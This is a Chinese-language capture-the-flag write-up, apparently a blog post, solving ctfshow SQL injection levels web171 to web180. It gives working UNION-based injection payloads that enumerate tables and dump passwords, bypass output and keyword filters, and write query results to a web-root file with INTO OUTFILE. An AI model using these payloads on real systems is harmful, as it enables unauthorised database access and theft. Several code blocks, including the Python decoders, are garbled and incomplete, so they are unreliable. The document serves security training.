













sql注入 web171 查询语句已经给出来了

1 $sql = "select username,password from user where username !='flag' and id = '".$_GET[' id']."' limit 1 ;";

可以使用万能密码

或者用常规的注入手段

1 2 3 4 -1 ' union select 1,database(),3--+ -1' union select 1 ,group_concat(table_name ),2 from information_schema.tables where table_schema='ctfshow_web' -1 ' union select 1,group_concat(column_name),3 from information_schema.columns where table_name=' ctfshow_user'--+ -1' union select 1 ,group_concat(password ),3 from ctfshow_web.ctfshow_user

web172 这次回显位只有1、2,且flag在另一个表里

1 2 3 4 -1 ' union select 1,database()--+ -1' union select 1 ,group_concat(table_name ) from information_schema.tables where table_schema='ctfshow_web' -1 ' union select 1,group_concat(column_name) from information_schema.columns where table_name=' ctfshow_user2'--+ -1' union select 1 ,group_concat(password ) from ctfshow_web.ctfshow_user2

web173 多了个

1 2 3 if (!preg_match('/flag/i' , json_encode($ret ))){$ret ['msg' ]='查询成功' ;

还得对得到的结果进行处理在输出出来

参考这个文章:MySQL 字符串函数参考 (sjkjc.com)

有挺多函数可以对字符串进行转换的

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 ASCII () 返回字符串str的最左面字符的ASCII代码值ORD () 函数返回字符串参数中的第一个字符的字符代码,如果第一个字符是单字节字符, ORD () 函数返回字符的 ASCII 值;如果第一个字符是多字节字符,返回公式 第一个字节代码 + 第二个字节的代码 * 256 + 第三个字节的代码 * 256 * 256 的结果TO_BASE64 () 函数返回给定字符串以 base-64 形式编码后的字符串表示。HEX () 函数返回给定数字或字符串的十六进制值的字符串表示UNHEX () 函数将代表十六进制数值的字符串转换为字节,并返回对应的二进制字符串。LCASE () 函数将字符串转为小写LOWER () 函数将字符串转为小写UCASE () 函数将字符串转为大写UPPER () 函数将字符串转为大写。OCT (number) 函数返回给定数字的八进制值的字符串表示QUOTE () 函数返回一个用单引号包围的字符串REVERSE () 函数返回反转后的字符串SOUNDEX () 函数返回表示字符串发音的 soundex 字符串 详细见https://blog.csdn.net/acme_woo/article/details/5443781 SPACE () 函数返回由指定数量的空格组成的字符串,也就是返回指定数量的空格BIN () 函数返回给定数字的二进制值的字符串表示



这里用TO_BASE64()

1 -1' union select 1 ,to_base64(password ),3 from ctfshow_web.ctfshow_user3 --+

还有更简单的方法

1 -1' union select 1 ,password ,3 from ctfshow_user3 --+

web174 1 2 3 if (!preg_match('/flag|[0-9]/i' , json_encode($ret ))){$ret ['msg' ]='查询成功' ;

将数字用replace替换掉

1 -1'+union+select +replace (replace (replace (replace (replace (replace (replace (replace (replace (replace (password ,'0' ,'_a_' ),'1' ,'_b_' ),'2' ,'_c_' ),'3' ,'_d_' ),'4' ,'_e_' ),'5' ,'_f_' ),'6' ,'_g_' ),'7' ,'_h_' ),'8' ,'_i_' ),'9' ,'_j_' ),'aa' +from +ctfshow_user4+where +username='flag' --+

1 ctfshow{_i__d__ d__i__ d_ e_h_ d-_c__a__ g__d_-_e_be_f_-_i_b_d_a-_f__ i__h__ b__j_ee_e__ i__h__ g_ d}

再解密

1 2 3 4 5 6 7 8 9 10 11 12 13 14 en_s = "ctfshow{_i__d__d__i__d_e_h_d-_c__a__g__d_-_e_be_f_-_i_b_d_a-_f__i__h__b__j_ee_e__i__h__g_d}" i =0l =len(en_s)new ='' while i<l:if en_s[i]=='_' :j =i+3de_s =chr(ord(en_s[i+1])-49)i =jelse :print (new)

胡思乱想:

-1’ union select replace(space(ascii(mid(password,1,1))),’ ‘,’a’),’a’ from ctfshow_user4 –+

这样可以通过数有多少个a,来将其数字通过ascii转化成字符,可得到对应位数的字符

理论上只要找到没被preg_match的字符,就能绕过它的输出检测

1 2 3 4 5 6 7 8 9 10 11 12 13 14 def count_a_characters(input_string):count = 0 for char in input_string:if char == 'a' :count += 1 return count # 在这里替换成你想要检查的字符串 "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa" # 调用函数并输出结果 print (f"字符串中包含 {result} 个字符 'a'" )

web175 1 2 3 4 // 检查结果是否有flagif (!preg_match('/[\x00-\x7f]/i' , json_encode($ret ))){$ret ['msg' ]='查询成功' ;

必须非ASCII字符才能获得返回值

这里刚才我说的方法好像不行,即便是用“邪恶”的全角字符𝐚还是其他字符À (好像是因为它会把不支持的字符全变为?,所以它会输出99个问号,但问号也是ascii字符,所以无回显)

1 -1' union select replace (space(ascii(mid(password ,1 ,1 ))),' ' ,'𝐚' ),'𝐚' from ctfshow_user5 --+

可以用写文件的方法

1 -1 ' union select 1,group_concat(password) from ctfshow_user5 into outfile ' /var/ www/html/ 1 .txt'--+

再访问1.txt

或者用盲注

web176 过滤了小写select,换大写就行了

1 -1' union SELECT 1 ,password ,3 from ctfshow_user--+

或者用万能密码

web177 在上一题的基础上过滤了空格

用/**/代替空格

1 -1'unionSELECT password ,2 ,3 from ctfshow_user%23

不能用--+了,因为+被解析成空格

web178 过滤了/**/,换%0a

1 -1 '%0 aunion%0 aSELECT%0 apassword, 2 , 3 %0 afrom%0 actfshow_user%23

web179 又被过滤,再换%0C

1 -1 '%0 Cunion%0 CSELECT%0 Cpassword, 2 , 3 %0 Cfrom%0 Cctfshow_user%23

web180 %23给过滤掉了,可以用闭合号来注释掉后面的语句'1'='

1 -1 'union%0 cselecT%0 c 1 , 2 , group_concat(password)%0 cfrom%0 cctfshow_user%0 cwhere%0 c '1 '= '1